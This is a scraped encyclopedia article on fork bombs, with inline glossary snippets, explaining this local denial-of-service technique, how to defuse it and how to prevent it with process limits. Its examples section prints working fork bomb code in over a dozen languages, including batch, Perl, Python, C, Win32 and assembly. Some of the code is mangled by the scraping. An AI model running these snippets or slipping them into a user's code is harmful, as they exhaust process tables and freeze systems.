
Fork bomb
Encyclopedia

Computing
Computing is usually defined as the activity of using and improving computer hardware and software. It is the computer-specific part of information technology...
, the fork bomb is a form of denial-of-service attack
Denial-of-service attack
A denial-of-service attack or distributed denial-of-service attack is an attempt to make a computer resource unavailable to its intended users...
against a computer system which makes use of the fork operation (or equivalent functionality) whereby a running process can create another running process. Fork bombs typically do not spread as worms
Computer worm
A computer worm is a self-replicating malware computer program, which uses a computer network to send copies of itself to other nodes and it may do so without any user intervention. This is due to security shortcomings on the target computer. Unlike a computer virus, it does not need to attach...
or viruses
Computer virus
A computer virus is a computer program that can replicate itself and spread from one computer to another. The term "virus" is also commonly but erroneously used to refer to other types of malware, including but not limited to adware and spyware programs that do not have the reproductive ability...
; to incapacitate a system, they rely on the (generally valid) assumption that the number of programs
Computer program
A computer program is a sequence of instructions written to perform a specified task with a computer. A computer requires programs to function, typically executing the program's instructions in a central processor. The program has an executable form that the computer can use directly to execute...
and processes
Process (computing)
In computing, a process is an instance of a computer program that is being executed. It contains the program code and its current activity. Depending on the operating system , a process may be made up of multiple threads of execution that execute instructions concurrently.A computer program is a...
which may execute simultaneously on a computer has a limit. This type of self-replicating program is sometimes called a wabbit
Wabbit
A wabbit is a type of self-replicating computer program. Unlike viruses, wabbits do not infect host programs or documents. Unlike worms, wabbits do not use network capabilities of computers to spread. Instead, a wabbit repeatedly replicates itself on a local computer. Wabbits can be programmed to...
.
A fork bomb works by creating a large number of processes very quickly in order to saturate the available space in the list of processes kept by the computer's operating system
Operating system
An operating system is a set of programs that manage computer hardware resources and provide common services for application software. The operating system is the most important type of system software in a computer system...
. If the process table becomes saturated, no new programs may start until another process terminates. Even if that happens, it is not likely that a useful program may be started since all the instances of the bomb program will each attempt to take any newly-available slot themselves.
In addition to using space in the process table, each child process of a fork bomb uses further processor-time and memory. As a result of this, the system and existing programs slow down and become much more unresponsive and difficult or even impossible to use.
As well as being specifically malicious, fork bombs can occur by accident in the normal development of software. The development of an application that listens on a network socket and acts as the server in a client–server system may well use an infinite loop
Infinite loop
An infinite loop is a sequence of instructions in a computer program which loops endlessly, either due to the loop having no terminating condition, having one that can never be met, or one that causes the loop to start over...
and fork operation in a manner similar to one of the programs presented below. A trivial bug in the source of this kind of application could cause a fork bomb during testing.
Examples
The following code provides arguably one of the most elegantMathematical beauty
Many mathematicians derive aesthetic pleasure from their work, and from mathematics in general. They express this pleasure by describing mathematics as beautiful. Sometimes mathematicians describe mathematics as an art form or, at a minimum, as a creative activity...
examples of a fork bomb, presented as art by Jaromil
Jaromil
Denis Roio is a free software programmer, a media artist and activist. He has made significant contributions to the development of multimedia and streaming applications on the Linux platform...
in 2002. The user executes the fork bomb by pasting the following 13 characters (including spaces) into a UNIX
Unix
Unix is a multitasking, multi-user computer operating system originally developed in 1969 by a group of AT&T employees at Bell Labs, including Ken Thompson, Dennis Ritchie, Brian Kernighan, Douglas McIlroy, and Joe Ossanna...
shell such as bash or zsh.
Understanding the above:
{ # beginning of what to do when we say ':'
: # load another copy of the ':' function into memory...
| # ...and pipe its output to...
: # ...another copy of ':' function, which has to be loaded into memory
# (therefore, ':|:' simply gets two copies of ':' loaded whenever ':' is called)
& # disown the functions -- if the first ':' is killed,
# all of the functions that it has started should NOT be auto-killed
} # end of what to do when we say ':'
# Having defined ':', we should now...
- # ...call ':', initiating a chain-reaction: each ':' will start two more.
Given that ':' is an arbitrary name for the function, an easier to understand version would be:
A fork bomb using the Microsoft Windows
Microsoft Windows
Microsoft Windows is a series of operating systems produced by Microsoft.Microsoft introduced an operating environment named Windows on November 20, 1985 as an add-on to MS-DOS in response to the growing interest in graphical user interfaces . Microsoft Windows came to dominate the world's personal...
(any version) batch
Batch file
In DOS, OS/2, and Microsoft Windows, batch file is the name given to a type of script file, a text file containing a series of commands to be executed by the command interpreter....
language:
%0|%0
OR
- here
start your fork bomb name.bat
goto here
OR
- here
start %0
goto here
In Perl
Perl
Perl is a high-level, general-purpose, interpreted, dynamic programming language. Perl was originally developed by Larry Wall in 1987 as a general-purpose Unix scripting language to make report processing easier. Since then, it has undergone many changes and revisions and become widely popular...
:
fork while fork
In Haskell
Haskell (programming language)
Haskell is a standardized, general-purpose purely functional programming language, with non-strict semantics and strong static typing. It is named after logician Haskell Curry. In Haskell, "a function is a first-class citizen" of the programming language. As a functional programming language, the...
:
import Control.Monad
import System.Posix.Process
forkBomb = forever $ forkProcess forkBomb
In Ruby:
fork while fork
In Bash:
- !/bin/bash
$0 &
$0 &
In Python:
import os
while True:
os.fork
Or
[o.fork for (o,i) in [(__import__('os'), __import__('itertools'))] for x in i.repeat(0)]
In POSIX
POSIX
POSIX , an acronym for "Portable Operating System Interface", is a family of standards specified by the IEEE for maintaining compatibility between operating systems...
C
C (programming language)
C is a general-purpose computer programming language developed between 1969 and 1973 by Dennis Ritchie at the Bell Telephone Laboratories for use with the Unix operating system....
or C++
C++
C++ is a statically typed, free-form, multi-paradigm, compiled, general-purpose programming language. It is regarded as an intermediate-level language, as it comprises a combination of both high-level and low-level language features. It was developed by Bjarne Stroustrup starting in 1979 at Bell...
:
- include
int main
{
while(1)
fork;
}
Using the C standard library
C standard library
The C Standard Library is the standard library for the programming language C, as specified in the ANSI C standard.. It was developed at the same time as the C POSIX library, which is basically a superset of it...
:
- include
int main(int argc, char **argv)
{
while (1)
system(argv[0]);
}
In Win32 API:
- include
// signals Windows not to handle Ctrl-C itself,
// effectively making the bomb unstoppable
int main(int argn, char **argv)
{
STARTUPINFO si;
PROCESS_INFORMATION pi;
ZeroMemory(&si, sizeof(si));
si.cb = sizeof(si);
while (1)
{
SetConsoleCtrlHandler(0, 1);
CreateProcess(*argv, 0, 0, 0, 0, CREATE_NEW_CONSOLE, 0, 0, &si, &pi);
}
return 0;
}
In Scheme:
(letrec ((x (lambda (begin (fork-thread x) (x))))) (x))
In Free Pascal
Free Pascal
Free Pascal Compiler is a free Pascal and Object Pascal compiler.In addition to its own Object Pascal dialect, Free Pascal supports, to varying degrees, the dialects of several other compilers, including those of Turbo Pascal, Delphi, and some historical Macintosh compilers...
(platform-independent):
program ForkBomb;
{$IFDEF UNIX}
uses cthreads;
{$ENDIF}
var
ForkThis: TThreadFunc;
function ForkMe(Dummy: pointer): PtrInt;
begin
while TRUE do BeginThread(ForkThis);
end;
begin
ForkThis:= @ForkMe;
ForkMe(nil);
end.
In PHP
PHP
PHP is a general-purpose server-side scripting language originally designed for web development to produce dynamic web pages. For this purpose, PHP code is embedded into the HTML source document and interpreted by a web server with a PHP processor module, which generates the web page document...
with POSIX extensions enabled:
while(pcntl_fork|1);
In x86 FASM
FASM
FASM in computing is an assembler. It supports programming in Intel-style assembly language on the IA-32 and x86-64 computer architectures. It claims high speed, size optimizations, operating system portability, and macro abilities. It is a low-level assembler and intentionally uses very few...
for Linux:
format ELF executable
entry start
start:
mov eax, 0x2 ; Linux fork system call
int 0x80 ; Call to the kernel
jmp start ; Loop back to the start
In x86 FASM
FASM
FASM in computing is an assembler. It supports programming in Intel-style assembly language on the IA-32 and x86-64 computer architectures. It claims high speed, size optimizations, operating system portability, and macro abilities. It is a low-level assembler and intentionally uses very few...
for Win32:
format PE GUI 4.0
entry start
section '.text' code readable executable
start:
pushd 1000
pushd path
pushd 0
call [GetModuleFileName]
@@:
pushd 1
pushd 0
pushd 0
pushd path
pushd command
pushd 0
call [ShellExecute]
jmp @b
section '.data' data readable writeable
path rb 1000
command db "open"
section '.idata' import data readable writeable
dd 0,0,0,RVA kernel32id,RVA kernel32
dd 0,0,0,RVA shell32id,RVA shell32
kernel32:
GetModuleFileName dd RVA _GetModuleFileName
dd 0
shell32:
ShellExecute dd RVA _ShellExecute
dd 0
kernel32id db 'kernel32.dll',0
shell32id db 'shell32.dll',0
_GetModuleFileName dw 0
db 'GetModuleFileNameA',0
_ShellExecute dw 0
db 'ShellExecuteA',0
section '.reloc' fixups data readable discardable
In x86 NASM assembly for Linux:
section .text
global _start ;Call start
_start:
mov eax, 2 ;Set system call number to Linux fork
int 0x80 ;Execute syscall
jmp short _start ;Go back to beginning, causing a fork bomb
In x86 64 NASM assembly for Linux:
section .text
global _start
_start:
mov rbx,57 ; Fork is x64 syscall #57
; 'mov reg,reg' is always faster than
; 'mov reg,imm', so we stick the syscall
; index in a register that will not change
; and use it throughout our forkbomb loop
forkbomb:
mov rax,rbx ; Copy the syscall index to rax
syscall ; Invoke the system call
jmp short forkbomb ; ... and do it again, forever
Or in Lisp:
(defmacro wabbit ;; A program that writes code.
(let ((fname (gentemp 'INET)))
`(progn
(defun ,fname ;; Generate.
nil)
(wabbit))))
(wabbit) ;; Start multiplying.
Java
Java (programming language)
Java is a programming language originally developed by James Gosling at Sun Microsystems and released in 1995 as a core component of Sun Microsystems' Java platform. The language derives much of its syntax from C and C++ but has a simpler object model and fewer low-level facilities...
can also be used if the security manager permits process creation.
The "javaw" can be used in Windows to not create additional command-prompt windows ("javaw" is only present on Windows systems).
Here is an example in Java:
public class ForkBomb
{
public static void main(String[] args) throws java.io.IOException {
while(true) {
Runtime.getRuntime.exec(new String[]{"java", "-cp", System.getProperty("java.class.path"), "ForkBomb"});
}
}
}
A Javascript
JavaScript
JavaScript is a prototype-based scripting language that is dynamic, weakly typed and has first-class functions. It is a multi-paradigm language, supporting object-oriented, imperative, and functional programming styles....
Example for Node.js
Node.js
Node.js is a software system designed for writing highly-scalable internet applications, notably web servers.Programs are written in JavaScript, using event-driven, asynchronous I/O to minimize overhead and maximize scalability....
.
require('child_process').spawn(process.argv.shift,process.argv);
In a Browser
Web browser
A web browser is a software application for retrieving, presenting, and traversing information resources on the World Wide Web. An information resource is identified by a Uniform Resource Identifier and may be a web page, image, video, or other piece of content...
similar result is achievable by HTML
HTML
HyperText Markup Language is the predominant markup language for web pages. HTML elements are the basic building-blocks of webpages....
& Javascript by spawning new windows.
Forking Bomb
Here is an example in VB.NET
Visual Basic .NET
Visual Basic .NET , is an object-oriented computer programming language that can be viewed as an evolution of the classic Visual Basic , which is implemented on the .NET Framework...
:
Do
Shell(Application.ExecutablePath)
Loop
In Pict:
def wabbit [] = ( wabbit![] | wabbit![] )
run wabbit![]
Defusing
Once a successful fork bomb is active in a computer system, one may have to rebootBooting
In computing, booting is a process that begins when a user turns on a computer system and prepares the computer to perform its normal operations. On modern computers, this typically involves loading and starting an operating system. The boot sequence is the initial set of operations that the...
it to resume its normal operation. Stopping a fork bomb requires destroying all running copies of it. Trying to use a program to kill the rogue processes normally requires creating another process — a difficult or impossible task if the host machine has no empty slots in its process table, or no space in its memory structures. Furthermore, as the processes of the bomb are terminated (for example, by using the
kill
(8) command), process slots become free and the remaining fork bomb threads can continue reproducing again, either because there are multiple CPU cores active in the system, and/or because the scheduler moved control away from kill(8) due to the time slice being used up.On a Microsoft Windows operating system, a fork bomb can be defused by the user's logging out of his/her computer session assuming the fork bomb was started within that specific session by that user.
However, in practice, system administrators can suppress some of these fork bombs relatively easily. Consider the shell fork bomb shown below:
One important "feature" in this computer code means that a fork bomb process which can no longer fork doesn't stick around, but rather exits. If we try often enough, eventually we start a new do-nothing process. Each new do-nothing process we run reduces the number of rampant "fork bomb" processes by one, until eventually all of them can be eradicated. At this point the do-nothing processes can exit. The following short Z Shell
Z shell
The Z shell is a Unix shell that can be used as an interactive login shell and as a powerful command interpreter for shell scripting...
code might get rid of the above fork bomb in about a minute:
while (sleep 100 &) do; done
If the fork bomb was started on the current interactive console, and it needs to be defused as quickly as possible, you can also overwrite the function. Using the above fork bomb code, you could overwrite it with:
This does not require you to invoke an additional instance of the function (notice the final : removed), as the already-forked instances of the original function will call the new one and kill themselves off as soon as there is space in the process table. This function just calls the current directory, and backgrounds itself. This way, you are not creating a process (current directory cannot be executed), but at the same time, you are killing off the other forks. This was tested on Fedora 15. Other distributions and Unix flavors may not have the same effect.
Alternatively, stopping (“freezing”) the bomb's processes can be used so that a subsequent kill/killall
Killall
killall is a command line utility available on Unix-like systems. There are two very different implementations.* The implementation supplied with genuine UNIX System V and with the Linux [ftp://ftp.cistron.nl/pub/people/miquels/sysvinit/ sysvinit] tools is a particularly dangerous command that...
can terminate them without any of the parts re-replicating due to newly available process slots:
killall -STOP processWithBombName
killall -KILL processWithBombName
When a system is low on free PIDs (in Linux the maximum number of pids can be obtained from /proc/sys/kernel/pid_max), defusing a fork bomb becomes more difficult:
$ killall -9 processWithBombName
bash: fork: Cannot allocate memory
In this case, defusing the fork bomb is only possible if you have at least one open shell. You may not fork any process, but you can execve any program from the current shell. You have only one try, so choose with care.
Why not exec killall -9 directly from the shell? Because killall is not atomic and doesn't hold locks on the process list, so by the time it finishes the fork bomb will advance some generations ahead. So you need to launch a couple of killall processes, for example:
while :; do killall -9 processWithBombName; done
Prevention
One way to prevent a fork bomb involves limiting the number of processes that a single user may own. When a process tries to create another process and the owner of that process already owns the maximum, the creation fails. Administrators should set the maximum low enough so that if all the users who might simultaneously bomb a system do so, enough resources still remain to avoid disaster.Note that an accidental fork bomb is highly unlikely to involve more than one user. Linux kernel patch grsecurity
Grsecurity
grsecurity is a set of patches for the Linux kernel with an emphasis on enhancing security. Its typical application is in computer systems that accept remote connections from untrusted locations, such as web servers and systems offering shell access to its users.Released under the GNU General...
has a feature that enables logging of which user has started a fork bomb.
Unix-type systems typically have a process-limit, controlled by a ulimit shell command or its successor, setrlimit. Linux kernels set and enforce the RLIMIT_NPROC rlimit ("resource limit") of a process. If a process tries to perform a fork and the user that owns that process already owns RLIMIT_NPROC processes, then the fork fails. Additionally, on Linux or *BSD, one can edit the pam_limits config file /etc/security/limits.conf to the same effect. However, not all distributions of Linux have the pam_limits module installed by default.
Another solution, not widely practised, involves the detection of fork bombs by the operating system. The Linux kernel module called rexFBD implements this strategy.
On FreeBSD, the system administrator can put limits in
login.conf
for every user, effectively preventing using too many processes, memory, time and other resources.Note that simply limiting the number of processes a process may create does not prevent a fork bomb, because each process that the fork bomb creates could also create processes. A distributive resource allocation system in which a process shares its parents' resources would work, but such distributive resource systems are not in common use.
External links
- Definition of "fork bomb" in the Jargon FileJargon FileThe Jargon File is a glossary of computer programmer slang. The original Jargon File was a collection of terms from technical cultures such as the MIT AI Lab, the Stanford AI Lab and others of the old ARPANET AI/LISP/PDP-10 communities, including Bolt, Beranek and Newman, Carnegie Mellon...